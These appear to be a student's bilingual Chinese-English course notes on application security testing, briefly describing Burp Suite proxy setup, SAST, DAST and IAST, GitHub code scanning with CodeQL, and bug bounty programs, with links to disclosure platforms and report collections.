To use the burp suite, you need to set up the browser’s proxy.
🔸 Testing
Static Application Security Testing (SAST) (靜態測試)
不執行程式,只掃瞄源碼,可以精準定位有問題的原始碼,但是可能掃不出有混淆過的惡意腳本。
SAST Wiki
老師推薦工具:https://codeball.ai
Github上有提供多種工具

Code scan document on Github: https://docs.github.com/en/code-security/code-scanning


試用 CodeQL
Dynamic Application Security Testing (DAST) (動態測試)
執行程式,進行測試,不需要源碼,會有誤報。
DAST Wiki
Interactive Application Security Testing (IAST) (交互式測試)
結合 SAST 和 IAST,適合開發者使用。
IAST Wiki
🔸 Bug Bounty Program (漏洞回報獎勵計畫)
集眾人之力來找漏洞,是行之有效的方法。
Bug Bounty Wiki
大公司都有提供自己的Bug Bounty.
老師推薦台灣駭客協會的Bug Bounty:https://zeroday.hitcon.org/vulnerability
有漏洞破解的詳細說明。很完整的各種漏洞reports: https://github.com/reddelexc/hackerone-reports